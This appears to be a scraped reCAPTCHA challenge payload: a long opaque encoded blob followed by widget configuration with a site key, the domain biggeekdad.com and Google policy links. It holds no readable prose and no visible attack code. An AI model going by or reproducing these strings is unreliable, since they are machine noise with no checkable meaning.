cKsLSNGwr9Ew7PDnsKHccOiwpjCq8Ocw6ZSw6kZZsOHMjzDqMOSecKkwofCmi3DlsOjwoM8WcKtNgnDkcO0MFBvC8OVw6TCgyLCmcOUB1sDwprDqjTCqsOXwqLDhcOmcQ7Dq8K+wr/CvlXCg1IYw5TDlMKZwrsww7FOwrHCvMKJw6jDs1XDtMK+wofDjVx2wqsjw5kTw4PCsMKjUcKCwpUMHsORTMK0U0zDnsK0wrRQw7HDjy3DmxE0BE/ClhsWw4HDlhsHNCHCtSjDpMOVTsKew4wxSB/ChMKMFnN6w53Ch8KwwofDp8O+TcKzwpdONhjCvMOxUSAZw5bCnx3CkMOmw7bCvmrCjX/DgMK0ER0xLsKfw7BdKnDCucK1w60yGn3Cg8K5acKTXy0yDMK6Tzw/NMKgUcKFJXYjaMK/w4PDvMKGMcKpYxEjw5bDmz4BwoXCuHHDrcOaw59rFlXCucOwHcK7PsKST8KSBCoSw4w1w4/CrjfDh8OaTXHCq8Kuwq7Di8KzLsKDNUQjGMK2w5PDohofGEBJwqnDvcO/N8OsDlhmLcOvw5vCgMKsw48fw7DDg8KuARXDsn5EVis4WsOOw69ywprDuVnDq8KOV8Oif8OnXmd/woJkRix1e0ZVwpl1w6fDkMKje8KDwonDiWHCpcOdNsOzw6hYw5Ndw7gpb3FGZxjCoAZtfMO2wrZzdCzDpsOGUGZ2w5NRQcOOEsOATwcnw6ozCsO9w5HCv8KYfDnCtcOtMiojw4EiciN+YMO6wpzDpkt9OcOBw7fCscOGwr7DuQXCksOiw5/DkMOIYsOtwoLCrMOiNMKdwrPDj8OWw7YnbMOnwpwIw6TCpRJaw6EpwpgKw5UnGxPCkSQIwqwIbMKcY8OvZcOWw41sNcOfAsK3w5TDkMO3e8KhwrbClRw/[base64]/DhhE6YV9qwpzCqsKPw506wpdFwoDCmTAtwo3Ck8O3wqlTFVbDisKyDU5xAlvDpsKcwpcjw650DMK7eH/CnmIzTMKpw5LDn0hmYXVXw43DkAolwpISw5vDgkrDlkI/ZsKhV1bCoMKowrYueSbDuzfCp2pJwrvCosKtdMOLw6Inw6TCnMKxR3o3R8Oow6bCrsK/YMOWbSHCiUs9acKtw4HCkWEfw7MpwqAlUVHDgcOyAQ/[base64]/DvMOxbMK5asKkw67CtMK0w77Dnj/CshYxFAfCli5aBnvCm8Kgw5Q+wrvDtMK+wrbDrzk0wpAyB17DvR8dwp3CtCLDulBewr3DqUbChjbCisKlw4cOA8OZBcKUw5TDoMKxcGYYwoDDkcOIAC06TsKFQx3Dph0Kw5HDrRF5JcOJw71hGj/CnlhPw7jCi8ONwo8Jw61owpDDlsOvwoBvCE3DqDluwolKw4XCi8OXasKdw6HDncK4JTldw6QePsKOAQ7DvUR7X3PCqsK5fkDDv8Kzw57Cniwawp7ChsOAwqUiw6rDh8KKw4nDpsOeacKOexdeTsOAwrQpeVnClsOYwrrCtGzDjcOSw7XCisKHfk5Nbh/CqybCgMKAHSPDjiHDiAnDhsOcw7Vew5hCw4zCusKPwrPCh8KNcl7DtsKmwpd3IhofwqkNFsOdPcKvCMKHwqBQwpzCncOlw4JVWcKKwrbDrS8PwpbDiMOedMKIwqs5WMOJcsKcLcOfQ8O/w4LDvnrDuMKCF8OEBRvCm1zDnmwqw5pwwp/DrFrCnlzCicOOa8OLZzHDn8OZOMOJYcKWFV/CrcOxwr/CoUJ7IMKiC8O5w7rCgw3Dq8O/w47Cl8KFbMO8w4LCnsORwrLDkAYpQ8O2bcOGXR8qTsK/[base64]/Ct8OJVnfDscK0dcO6woooE8OUw7IEwqXCjgFHZsO/YyJBTsKvwo5kw5bCmzTCn1QrInvDksKdwqsFwpzCjFHCiMKowpgMw6BUfzPCrD9MwqjCrcKGCMK3w6Ntw6h8esO5W1Eqw5bCmw/Ds8OCw7cKVF4IJkXCumPCugc5wojDrEHCoMOhRwXCp8KTXmjCjMKMLWNVw6/[base64]/[base64]/ColtqWcKAw5bDkcOnw4Fiw73CvhJ7OMKADMOBwroVwq/[base64]/Cl8OBDMONA8OBw43Cu8O5w6DCunHDvU4EXMOGVsKNLsOfM8KEH8Oaw7llwo8MwrfCgcOPIwAReMKrw5zDpXvDtlpjZ8OgNxc4InLDqVoBNW3DrgPCpsKTw5HDklw/woPCtWBQRAp4CcOqwqwewpJqwrhWeFrCjGN0wop+Wh7CoArCmELDiMKlw6PDgCREW8K5wojDjsOpXgM/[base64]/Co8OVZjA6L8OpGAXClgzDssK9dMOtcELDpmnCrMKvcsKLwqVHwqjCqMKlEG7ClMKtDGxow75QZmTCql3DrAjDhkfCq0JDw5QMw5p8w7Nlw6QQw5/DqMO3UcKNScKIwoHCj8OgwoRsb8O3EwzCt8K7w5XCqsKRwrMSJjfCi1nCtMK+LyMEw7HDjMKjOS7CuF/[base64]/DkcOYw4PDg8KRw5vDokfDjsKMLBrCgMONw5rDo8KNw7llMllew4RePsObwrFlw650C8K8NCzDg8Kbw4jDjMOnworDjgdew7gnM8OKw6nDuw3DgcO3EcOow6NNw5lxw7lVw5FGb3/Cj1EZwps+d8Obw616IMKaccOGdBsbw4fCsiLCnUnDhXTCjXvClULCjEUIcBbCnXPDjF9GUsOUwr0KwpRZwok/wq1sw557asOaFzzClmhTEcObw40GYgZmwoRCFMKCwoRpw6rCl8OewqdiAcKVw7kYKMKCwqfCssKRw6jCrQRkwp7CqT4jBcKCGcKWR8K/[base64]/DhWFkwolnwrYUw4XDgQ0Uw4bCuDJrwoEqwr8iawTClsOywqxuw4YNNFtkwrNXw63CjsOlHD1yDjzDpWfDlMOTwobDpHoUw5gfwoTDjifDv8ONw6LCp3Y3w486w7pcdMKAwo/CrynDrH1pO3lbw6LChSrDggPCoSFPwrTCmRTCu2YLw5ciwrTDkgLCgsO1fcKjwojCjsOIw7wzSSZJw400FcKRwrXDvVzCg8OUwrANw7/CscKkw4vClidBwr/DhyJBO8O6NAZcwpDDh8O5w6PDnxx1RMOINMO/w7hZYcOjMUVHwo4SXsOAw5paw48fw7XCixo8w7bCg8O4w5HCmMKzckAtOsO8BA3DkEHDsS97wpDCrMKCwpPDoj7DqsK7CgLDisKLwpTCusOoXTbCil7Dh1AbwqHDqsKGI8KKAsKew49Ew4rDhcOswqdUw7jCksKbw5zCvQXDpgtybcOowqU+Bm/[base64]/CqsOkw7PDj2rCvsKUfmAgw7TDoVfCvT7DkXfDqsO8wocAwqLCoMODw798XzB2JMOzeEcVwqnClg5vSSJ+W8OzCMKqw4zDmTwtwo/CqBhPw4zDo8Onw5V2wpHCsGXCpXHDrMKEUsKsDcO9w7UDwpJPwrfDjMObbkQrXTrCkcKew7xqw5bDqCAzw7FdHsK1wr/Di8KuMcK8wo7Dp8K+w5Eqw7pfFnQwwqQ1LVLCiX/[base64]/Cj8OhwpsqCCIJwrcDBUZfTsOIwplvwprCn8OIw4FOcBzDnGtEwqYLw7Eyw4Faw4ULw47Dv8OUw6AnJMORLzzCn8Orwo43w5rCnWLDncK/[base64]/[base64]/[base64]/DnMOLw74MHzJswpIICcOMw6vCuVjCnXjCi1rDrcOQwqJ/w5TDrcK9wrvDrgxPIMKSwqHCiMO0wroiAn7CvsOhwpMffcKYw4fCgcK+w7/DqcKkwq3DoU3Dv8OWwopvw5I8w74kJsKKdsOTwr4dN8KFw5nDkMKww6VPEEA5ZV3DlxDCuBbDl2vCoAhXY8KZM8ObNcKzPiZJw4Q6HhHCt3vCg8O/OsKGw6bCjlkRwpwLFMKAEsKQwrUISsKfcMOoRmkfwo96cwMbVMOew7vCnBLDqWp/w4zDscKgI8OawoPDjgPCjcKSXsKlDwNqT8K7WR8PwoZqwok1w4N9w6k7w79MT8OSwp0SwqfDssOpwroEwo3Dt281d8KjesOPP8OMw5/DllkyY8K3G8K7AVfCvFnDvV3DklNMNkrDpzdkwojDp0HCsi89ecOJwp/[base64]/[base64]/CocKbw48+wpPChkQ3J8O9w7p9w57DkR/Dg0XDscOiw6zCpzjCl8Opw4LDmkzDh8O5wp3Cu8Kmwp3Du3cCX8OOw4Qqw7fClMOkXU3CjsOoSXLDkgLDggICwrbDrjjDkCvDssOUPgfClMK/w7FUfMODMSRoH1vDm3kNwoh+IhjDhXLDhsOpw6gowodjw5psBMOBwpojK8K7wpYObiQ3w4fDlMK2YMOONiIxwqQxTMK7wqFQBzpaw5nDvsOMw5AST0fChsKGPMOhwpjDhsKHw77DqGLDtcK4P3nDr33CqDPDsDlwdcKpw5/Du23CtFscHDzDqBZqwpXDh8OSfF45wpUKwqIMw6bCvMKKw7c0wpQUwoHDsMKmC8OSV8KaL8KSwrfDvsKZw6Q4BsOVZ3MuwprCr8KfNmhYDCdVfxY8w5jCtAxzQhkME1LCmxLCjyjCtS4Pw7PDkx4mw7PCpRzCtcOBw7wnVw4EHcKgBUTDuMKtw5YeZw7CvHEgw5/Cl8KkZ8O1axDDkVIhw7k4wqAYAMObIMOKwrjCmsOTwoVYHzhySV/[base64]/FsOzwpM9wpdUw5BvAcKiQlXDnMObLcK/Q8O9HDrCiMOKwrzCssKWXRJuw4PDqC0DBQTCo3XDhygNw4bDnSnCkSoMdGPCsmVhwoLDusKYw5zDtSQ3wonDvsOMw7/DrBMoCsKvwoNpwqdxPcOjCQLCpcObAMK7LnLCr8KPw5wiwpQZZ8KlwoLCijoOw67DsMOHCA/CqD4xw7MRw7LDvsO9woUuwq7CiwMow50Ewpo2cH/DlcOTVMONZ8OpOcK5IMKuf3IjYiZhXX7Cq8Oiw4vCq25UwrxCwq7DuMOfQcKkworCqHUEwr5+WkzDhjrDpVw0w68BGz7DrTUfwrNIw6B/CcKbOGVXw7cdV8O2MEIkw7ZzwrTCn0wRw41rw7Rsw6HDoSlISjZHOcOuZMOTM8KtW1MSUcONwrHCsMObw7Y6EcK2EMKYw5jDrsOEDcOHw4nDs1x/HcK2fXM6csKYwpZSRnzDpMOuwo55VmRLwoITMsOlwqQfVsO8w7zCr0s0TAQIwpMsw45OKURsaMKBX8OBFwzDmsKTwrzCpU0IGcK/DgEfw4zDssOsKcKpdcOZwqJowqzDqUMCwrlkalnDrDxdw50rQH/Cs8O0NztuOQXDgsOgbH3Csh3Dn0NiXDwNwrnDlVXDpT11wqnChRkqwpVfwrYQXsKzw69vAxHDr8KlwrojXRw7b8Kqw7XCpDguHGTCiSPCjsOLw7xQw7rDmWjDjcOjf8KUwqLCssO/wqJCw4tvwqDDmsKfw79gwoNGwpDCrsO6DsOuSMKtbGlOMcOnw53DqsOIHsKjworCqUzDiMKHR17DmsO4VGVwwqchY8O5X8KPIcO/EMKuwo7DvQpCwq1Bw4Ydwrg8w5zCpsOWwpbDlhjDjXvDgjsKYsOcMMO0wqJLw6fDrQDDksOmVsOww6YDTjcmwpUDwrM6asKxw4IwCjgZw7/CpksSTMOiZmzCgBRZwpsWV3DDq8O/U8OWw7vCp3Q/w4vCq8K0VQDDhE5yw6AAWMKwBMOYeSFlA8K4w7DDhMOOeiREelQdwqvCoQ3Cm3HDuMO0RTglDcKiRMOqw5RnAMOsw7DCoBLCiwnCkCrDmll8wqs3dF1Cwr/CmcKVU0HDuMKxw7vDomZdwop7w6zDgDPDvsOSB8KEw7HDuMOaw5DDjCbDtcKtw6J0FVjCjMKHwr/DiRppw75xISXCmS9GesOuw6/Ck1Z6w58pBXPDuMO+Q3J5RUIqw6vCvMOxa0jDiT9dwpB9w6DCm8O6HsKUDMODwrxcwrRSH8KBwpjCi8K9YQrChHLDuz8lw7PCghNVFcKJUyJUNUtwwoDCncKJG3IWeB/CsMOvwqBsw5XCpsOFR8OZS8K6w6HDkQYDHknDpns/wogKw7bDlcOAWTJiwpLCnVZuw6jCj8OFEsOpeMKkWQVWw7fDjCzCsWjCvWBrfMK1w7VOJx4XwrteMHXCqA08KcKEwrzDrkJww6fCkWTCtsOPwr3Cmz/Dm8KUY8K4w5PCunDCkcOUwrrCunrCkxlGwrgfwpE0FHXCscKiwr7DosOvDcOaDhHDj8OmPCppwoYuc2jDikXCrgojMMOZNFzDpHzDoMKMwq3Cs8OEK0YOw6/Dk8O9wrI/w5gfw4/DshjCmMKqw6VNw6tZwrJhwpQoY8KsSFHCpcOkwrTDo8KbCcKLw6PCvHQAdsK7aFvDpVdedcK/PcOPw75SfnJ1wodqwozClcOGHXTDtsKXa8OlPMO7wofCiBZydcKpwp52ESPCsgHDvxXCqMKVw5xnA27CvsKAw6zDsxJ/[base64]/CrDsJMlPCn0/[base64]/Cp8KBw6gxwqXClMKrGR0nwqdEMz1TwqxWZcOLw4RyXsOQw5bCmFtiw4bDi8K/[base64]/CjWbCtxhFw6PCr8O+w7knWX9DH8K0CznCvB7Ctlsyw5fDr8Kyw5bDmyzCoiwOGAtaXsKAwrQiPMOSw4BCwoJ/HMKtwrXDqMObw7o7w4nCny5pJi/CrsOAw6BESMKFw5jDncKlw4rCtCwvwpJWTAg1YnFRw4Z0wrc0w59QFcO2TcOuw5nCvk5HGMOYwpnDsMO5J2xhw63CulzDjlDDqRPCm8OLYhRtBsONVsOPw75Hw6DCrS7Cl8OAw5rCrMOVw40iVkZgScOndiLClcOlAQIjw5ZGwrfDs8KIwqLCssO/wqTDpC5Bw7PDocKmwrxsw6XCnSd3wqDDlcKdw6xTwpkyMcKIA8Okw4TDpGRGZQB4wrTDnMKXwpXCkHTDvEvDl3LCsT/[base64]/cMKWwoXDh0HDr8Onw5E8woVTwrDDjsOlw7bDgmtGw7Zww4ZYw5TCk0HCgnAebkN3L8KZwq05ScORw6LDsW7CssO3wrZVP8O+fSzDpMO0Kg1vfh0Jw7hfwr1ZMB/Cp8OxJ0bDpMOfc1MIwoowE8KKw5/DlQTCoQnDinfDg8KSw5rCq8OLQ8ODfnPDoitHw7tPN8O1w7MBwrEVGMORWi/DlcKaP8Klw4PDo8O9RhpCVcKMwqLDizBpwqvCuRzDmsOiBsKBHxXDl0bDvTrCtMK/[base64]/Dg0LDqCXDisKYcsOGw60jOcKSw7fCg15awpvCicO9dcKowqDDplbDoF4EwoUvw5hiwqQ6wqwPw7drScK2F8KMw7vDvcK4I8KqO2LDsDI2UMOPwqzDs8OZw5B2UcOnJcO/w7XDlsO5azR+wpjCtwrDhsKbGcK1woDDowrDrAJXRMK+CC5VYMOdw68XwqcSwqLDr8K1OyQhwrXDmgfCv8OgQBd5wqbCqXjDlMKAwozDqUzDmh41PRLDtDI+UcKUwp/[base64]/CgMOYZhXCggrDo8K3wobCpcKDEznCjwjDr0zCvsOTHVnDiD0jOTDCmBocw5XDiMOWWQ3DiRcKw7rCq8Kkw4PCjcKXZl0KWigOC8Kvwp5gNcOaMmVzw5Jhw53ClxDDnsOaw5MiXD9ew59uwpdgwqvDrk/CkcOHw6Ynw6t1w77DjU5YEULDoAvChUd6PzA+X8KewqNrE8OfwrnCkMKrDcO5wqbCrsOFFBR3ISnDi8Kvwr44TyPDknsaIyQFOMOQLSPCkMKOw78dR2YbbQHCvcKGD8KEGsKGwqfDlsOyLhrDhCrDthw2w7HDpMOdelzCmisDRH/DnDMpw4wlCcOHLBLDmSTDkcKhf2UxGXrClR0Nw5M8eV02wp92wrA7MXHDrcOhwqvDiXchNsKSOMKkTsOwW1tPGMKnMsKowpB8w5/CsRFhGjbDjhAWKMKUIV9zAxM6OUUuHBjCl0HDk0zDuiQbw7wowrV7ScKIVlIXbsKOwqvDl8O5w7rDrmFyw6xGScK9asKfSF/[base64]/aE7CrQgFw6sVw7fDuBjDuMKEw7nDrhMAM8K+w7TDisKTA8O4wpQKw7jDtsORw5rDkMObw63DlsO5MRcLfjocw593dcOiNsKYczJwZmVMw6zDk8OxwpNdwrjCqypWwrZFwrjCsinClhRpwoHDmgjCn8KhWCd+fhTCmsOtcsO/wrIodcKqwp7CgjfClsKvUMOoNgTDoQYswpTCvCPCszgLb8KewqTDgirCu8OSIMKEdCxCe8O3w7wLCnHCnyTCgClnKsOvTsOBwrXDs3/DrsOjE2DDrQrDnB5kccKDw5nCrQrCjz7CsnjDqRXDjD3CvTdWIR7DnMKhKcOtw57CnsOgEX0GworDu8KdwrIJfz4oH8KKwrVlL8OBw5Vtw43CrcKlOlkLwqbCsxo6w6DCnXETwoMFwrFHcVXCicO2w6TCp8KtcyvCnHfClMK/HcO4wq5LWl/[base64]/DhcKGwprDuMO6wp0Sw6I3w6Erw6Vhwrw2w5/[base64]/CucORZ8KAwqoLacO6w5UZwoDDlBYrwoQ1wq/DpQzCsS50JsKXOsOWSXplw4kyO8KkNMK7Kg9lGy3Cvw/DlBfClTfDgMOKU8O6wqvCuxNMwoUEUsKoV1TChMOWw5oDY11XwqE7w7xgM8KowosUcXbDi2VlwptRwpRnCEMIwrrDu8OQfyzDqHjDv8ORYMKFCcOWDSpGLcK9w67Cl8O0wqZgZcODw69fAGoEOC3CiMOWw6xYw7JoHMKQw7sQKWxyHyrDvT9wwojCuMK/[base64]/w6HDsXJ8wr3DgsOUw4cawo/[base64]/DvGpdwp7CgyjCqMOBwqPDnQrDu8Kiw4VTw7pzw6Vaw6QtBybCsRzCpWIzw5nDmAFxAcOOwpkHwpFBJsOYw73CnMOkC8Kfwo/DiDHCujrCoCjDuMO5BSM/wrtTdGFEwpzCp3oTNh/Ch8KjM8KqJB/Cp8O8FMORXsKSEHnCuGTDv8OfRVR1PcO+PMOCwpLDrWbCoHIdw63DosOhUcOHwpfCqV/Dn8Ovw4/DjsKafcO2woHDpUduw7ZrcMOww6/DtCRqQVfCnh5gw7LChcO5IsOrw5PDv8KTFsKgw7F+U8OsdsKhPsKpSlo/[base64]/[base64]/[base64]/w7vCisOpwoTCqD3DrsO+N8O2wrnCgxwRLgkYTSvCkcKdwq9Tw6xiwqoTOMKLCMKowqjDhlPCjisMw7EKEmLDqcKvwoNpXn9dE8KjwoQQSMO5T35jw6Y/wqJ+HQPCqcOMw4LDq8O3NgQEw4PDjsKYw4/[base64]/wpPDs8O9w5XCmXZDaMKzwrETWTsjw47DpSzDgcOpw7rDksO+VsOhwoLCqcK/wqrDjl1owrh0acO7wpAlw7BDwobCr8O5DG3DkmTCtyQLwqlSMsKSwrfCpsKjbMO8w5TCm8KEw71tCXbDl8KewrnDq8ObJWXCu3hZwqzCvQgYw77DlUHCnlsEdnhhA8ObGHQ5URfDnD3DrMO0wpLDlsODF3/DiEnCpk5hWjLDncKPw6xbw59OwqhGwoxpKjbCp37DnMO8WsOTY8KVUSMAwpnCgioRw7nCrynChcOfQsK+QyrCjcOfwpPDqcKCw44Jw6rCtcOWwrPClE9vwpBYGnPCicK1w7fCqcKCVxEFfQMTwqoBTsK9wokGC8KKwqjDo8OSwqXDn8KLw7lHw7fDtMOQw6N2wpNwwq/[base64]/CgsOgXjXCtsOxOMKuw5cvfMK7wpQlw5FRwpLDm8Oqwqh4O1fCg8KYIk03wrHCqCFOM8OuOiXDgV81VE3Dp8KjNVXCr8ONw6JdwqjCvMKgDsO7ZA3Dn8OSLlBtIEExcMOJGlMFw5ByJ8Oyw6bChXhBMmDClS/CvxokfsKGwoVQXmQXUx/Cq8Ozw5AxLMOoW8KjZAZow4ZMw6PCpy7DvcK/w6PCgMOBw7nDvDcFwq3Chn41wqXDjcKwRMKsw77CtsKYWGLDqsKbacKzIcOew7BvBsOEUGzDl8KeFTbDicO1woXDu8OAasO7w6zDpQPCksOBecO+wqITJX7Ch8OSPsK4wq5ewo1mw444EsK3D1l2wpF8w5I5CsKbwoTDjjUmOMKoGRhpwqfCssOdwqcGwrshw6Y/[base64]/Dp8OaPsKSXVbCqsKmWloRfsKKXVTChMOsKMO9w4UReX4/w6PDqMKzwp/DlAYswqrCtMKXE8KdeMOieB/Dk3JPdjrDg0/Crg/ChzU2wqk2GsKSw7QHF8OwUcOrJsOcwrsXFhHDhMOCw6xvNMOCwqJjwpLCox5ow5nDvhVwfHN6LgLClcOlwrV9wrrDo8Oqw7Jlw7fDjUoyw5IBTMKgUsOzZcKZwonCs8KGBBzCmEcTwrkywqQXwro/[base64]/CgMKpE8KtDhsxwrTDp8KFDWLDjcKFBUTDo0rDsDLDhj4WQsKMK8KXa8KGw49pwqpMw6HDu8K5w7LCuRbDl8O/w6Uqw5TDh3/DpFJKPhYaGWrCtcObwqo6K8OHwpt/wooBw54bXcK5wrPCtMOIbjdWfcO1woxDw7zCtzsGFsOWWSXCscOPNcKKVcKcw4lDw6B2Q8OXF8KhCcOGw4nDlsOyw6vCkMO7ehLDiMK+w4Y5w7rDskcBwrRIwrLDhTUEwojCqnhgw5/DgMOIMVcXXMKPwrVdNVTCsGfDnMKlw6IfwrHDpATDnMKrw4NUYjklw4Qdw4zDnsOqVMKmwqLCt8KnwrVhwoXCp8Okw65JIcKvwphSwpDCigIWThQYw43CjGckw7DClMKVAMKUwphqMsKJQcOGwoEfwqfDp8Oiwq3DrkTDiwbDpQ/DnQrCgMOeelXDl8Oiw6NwaX/DqTbDh0TDhjnDgSFbwqTCtMKdOloEwqEKw4zDg8Ojwq8/AcKFdMKEw4g2wqthVcKQw43DjcOywppPJcOsXT7Dom7DksKZXEvCtzJeXsOwwoAaw6fCocKHISbDvCIrZcKLKcK6KCgxw7ALNMORPcKaScKKw7wvwoxqG8Ofw4YYeSp8wqlkRsKxwohTw4Riw6DCsxlRIcOOw4ciw6AOw63ChMKrwo7CvsOSTcKCejkSw61FTcKiwr/CsSTCi8K3woLCicKZDh3DpDLCvMKObsOVPk9dORkkw4/Dh8OQw50Ywo9lwql6w7tEGXQHN3gHwrDChWtjJcOlwpDCm8K4Y3nDmMKsVFALwqNEc8OywpDDlcKhw7lXGTwgwo5oJ8KWDjXDmcKQwowlw5jDo8OvA8KyFcOia8OZLMKew5TDhsORw7zDqjzCpsOCb8OIwr8aA33DkyjCgcOmw4zCusOaw6/CsTjDhMODwo82EcK1ecKlDiQrw4wBw4MhOiUALsOedwHDlQvCs8OfGQTCrjHDtW5ZNsO4wqvDmMOSw7RrwrhOw7VxQ8OoccKZTsO9wowresOCwoMRMg/CvsKYbcKJwoXCkMOaFMKqGSDConJhw6hLSRLCqiwjJMKgwr3Dh0LDjTxgP8OkemXCkSrDhMOHaMO/w7bChlApQsOMOMKhwroJwpfDom3DkRUkw4jDoMKEV8O+JcOew5RDw5xtLMODNAUkw50XMALDmsKWw4ZXN8OfwrvDsWUfAcOFwr3Cp8OFw5DCgHACT8KMI8K/w7Y0HUNIw5YVwrXDosKQwp4gRAvCpw/DosK8w61Ew6lswoHCiH1NAcOWOx1mw4TDjHHDmsOww64RwrPCp8OxJHhefMOiwq7DucKoYMOFw5RNw70Ew7hrJsOuw5TCoMOfw7zCncOuwqEtD8OtbUPCmTZzwrA4w6F5PMKBNxUqNyLCicK6aihEGD9ewq0EwozCugrCuVF/wqAQCsOTWMOIwoxPUMOmCHcRwrjClsKybcOCwpjDpCd4GcKKw6DCosO4QQ7DlsOIX8OCw4jDucKuOsO0BMOBwqLDt0wEw6o8wrjDrkdlXMKZbw5Mw7fDsAfCqcOSX8OJEsOyw6HCoMOUT8KZw7TDqcOBwrRgXGYawoXCtMKVw6RBYcODf8OnwpZCYsOowpR8w5/ClMOVV8OCw7LDksKdDVvDihvDi8Kzw6bCr8O0SltiLMOVVsO+wrESwoslV0Q6DS9WwpnCoW7ClsKbUh7Dj2vCukwPS2DDigsaHMKXQ8OUGSfClXbDusK6wodZwrkRLgXCtsKvw6QWBHTCiifDmlNJA8Ofw5rDnRRvw5/CqcO1JhoVw7nCr8O3aUjCuGAhwp9HMcKmY8KEwojDsgzDrsKgwo7CvcK6wqBcX8OVwo7Cmjwaw6DDg8O0UjDCuT0VBwrCuQPDrsOCwqg3HwLDkjPDvsOTw4BGwpvDkmHCkDtHwo/[base64]/CuF3DpMKgwosZwq/DsMKuBcKBwokXQFV2wovCjMKPajs6OsOGXMKuAHbCvcKHwpkgTcKhRB4dwqnCucOcZcKAw77DnWnDvHYkcnM8RFfDvMK5wqXCihoAaMOpMcO6w47DksKMK8Ouw75+O8Otwqljw59mwrfCvcKHFcK/wpTDicKUB8OFw5fDscO2w5jDsk7DkCx6w59hB8Kmw4LCu8KhY8K4w4fDi8OaBSE+wrDDtsO+UMKxR8KEwqgVRsOcAsKMw7lhcsK+cGlFw5zCqMKUCnVQB8KowqLDlj18cGvCpcO7HMKdQkAAeSzDk8OtLTNDfGUAFsKhdEHDgMOudMKuKcOAwrrCjcKdRSDCtBNcw4/[base64]/Ckk0fwovCsMOAwovCgX1iXiwlcgrDkcOiCgo7wqRcTsOFw6gDT8OUP8Kiw4bDgg3DgcKVw7vDugpZwq7DhznDjcK9TsKywobCuQ1Gwpg+JsObwpZSB3PDuntLasKTwozDm8Oyw4jCpCx1wr0FCQDDiynCnEfDtsOMTgUSwrrDuMKqw6/DqsKxw4/CgcKvIwnCuMKBw73DrWBawp3CkiLDicOOU8OEwrTDk8K2JCjDk2nCucOiM8K3wrrCv2d5w7LCncOYw4hdOsKkHmzCpcK8VH17w7bClBoYZsOLwoBQc8K6w6dlwroUw41CwqspbMO8w4HCqcK5wo/[base64]/CvQvCuWEqDHlpwq3Co8ORC27Dh8OuwrU+wpLCm8Odw5PCisOow4jCo8K0wqTChcKIMMO0ScK3wo7Cq2Viw5bCuhQrXsO9MgUkMcObw4JOwrZ8w5bDmsOnbkZ0wpMuccObwpxww7zCs0fCrH/CjVsGwoHCmnNsw51cE2jCqnXDkcOjPsOJZwwqdcK7ZsOrPkHDtEzDusKBJUnDu8OvwprDvignRsK9Y8OHw4xwYMKQw7rCujAiw4DCmsKdITzDsBrCqsKDw5PDoB/Di0g5ScK/HhvDoGfCnMOFw506Q8KHUBs+QcKIw63CnxzDlMKSHsORw4jDl8KbwqMFBijCsmDDgCZbw4Z9wqzDtsKMw4jCl8KWw5TDnyhyfsK0QQ4IWFnDq1B7woLDt3fClVDCiMOuw7Ixwps8OMOFJ8OqHsO/w4cjeU3Do8KEw6YIXcOEA0PCssK6wr7Co8K1Tz3DpTEmXsO4wrrCiQ3DvHTCgGbDtcOdGMOuw5NaNcOfdAgBM8OHw77DhsKHwphLaH7DgsO0w47CvX/DrBrDjldnGMO9T8OQw5PCk8OgwqXDmzXDm8KMQ8KdLkvCocKbwotcZVjCgxjCrMOIPSl+w5sOwrt5w5xmw5bCl8OMIcO3w7fDtMOfRTIMw7wXwqAgNMOcDH9jw413wr3CtcOWSAZBHMOwwrLCsMKbwo7CqzgcK8OeI8KQRjAfU1TChksDw6jDqMO/wqDCkcKfw4nDu8Oqwroyw4/[base64]/w7PDhjwrfmZUN8KCwqsaf0jCm2TCvwPDhsOCF8KcwrN/IcKBKsOeS8KcYzpzK8OdJGlaCUTClS/DshxRDcOuwrfDr8OgwrZNF2LDsAcjwoPDmwjCqXtbwqDDvsKmFTzDpWfDt8O9Dk/DjGvCv8ONDMOMScKSw7zDvsOawrdzw7bCp8O/WQjCjhbCrknCklNnw7XDhmQTUlQvOMOII8KRw5PDoMKYPsOiwpUECMKvwrzCmsKiw7/DhcKiwr/CiSLCjzbCgBRneg7Dtw3CtjbDs8OTfsKmU0wBGyzCgcO8Oy7CtcK/wqfCj8OZCxZowqLDixPCsMK7wqs8wocvMsOVZ8KKdsKfYi/[base64]/GWQ1wqbDjn3DmEcDXh1dasOAwpxKXsObwrnChj8oa8OFwrXCr8O/MMOBPcKUw5p+VsKxME0yEcOkw6DChsKWwpxTw7QSXVLClSbDh8Kow5TDtsOzAzB/WUoME1fDrUzCiD3DuFZfwqzCrkbCpWzCsMKTw5sAwrpdNCVhDsOTw6/DqxAWwqvCiDZFwqjCk0EFw5cmw6F3w5EmwpDCvMKFAsOUwolAWWA8w5TDvFrDvMOsXlEcwpLCgEwpQcOfJTwbQBdEOMO6wrzDvsKOI8KGwp3DszLDhgHCgw0sw4rClC3DggTDr8O1f1YFwpbDqwbDpB/[base64]/[base64]/DuS/[base64]/Cg8Oawp0/wocTwoTDpVAXwrPCgRbDgMKUwrpKw6nCp8OXA1/ClMODCyPDlnHCucKmDC3CgsOPw7vDtR4YwpBpw6N+GsK3Sn8IZm8ww7N9wpvDmBg6U8OpOsKWU8OfwrTCoMOxKh/Cn8OoXcKpAsKRwpk6w6RUwpDCtcKmw7l/wp3CmcKIwo8+w4XDpg3CnGwLwqUWw5Jpw4TDiXdSQcK6wqrDh8OoRQsGYsKrwq9gw6/ChnsxwoPDlsOyw6TDgMK7wp3Ch8K2F8Kiw79GwrY6wq5Ow5PDvS0uw6LDvgzDnlPCo0lpRsKBwqNHw41QUsO4wp/CpcOHbzzDvzkEf1/[base64]/wpLDssONw4cyw4R4acKPUX8beD9BZm/ClsKCw7oIw5Iow7XDh8OwB8KAa8KjIWTCpjLDs8OrfCMkE2Zyw4taBkXDj8KBWsKXwofDvVTDgsKZwp7CksKWwqzDpn3Cj8KUXQ/[base64]/CqGhMwrrCs3trIMOqwptMw5TDgVDCuWEfwr3Ch8O5wq7DhcKDw6dpLXJ+fHPDuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xWyZ79VruEioVGeCF85dJLlwAFTbEi8XKW6JJWoPTf8\\u003d\x22,1,0,null,1,1769007627506,0,0,[63,20],null,[138,44,205,38,250],\x22RC-CaHYT3ywTvxkLQ\x22,null,null,null,null,null,\x220dAFcWeA7f38Fw8T109avLQdmD72K7jco8DjDbU-6bh376RRNtYJLtihdBp8wXU26K